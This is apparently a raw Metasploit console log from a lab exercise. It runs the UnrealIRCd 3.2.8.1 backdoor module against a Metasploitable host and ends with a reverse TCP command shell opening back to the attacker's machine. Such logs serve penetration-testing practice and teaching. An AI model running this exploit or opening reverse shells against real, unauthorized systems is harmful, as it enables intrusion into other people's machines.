 msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[*] Started reverse TCP double handler on 192.168.60.165:4444
[*] 192.168.60.166:6667 - Connected to 192.168.60.166:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
[*] 192.168.60.166:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo gQw57GPGTLb7kp9O;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "gQw57GPGTLb7kp9O\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.60.165:4444 -> 192.168.60.166:48972) at 2024-11-09 12:25:22 -0500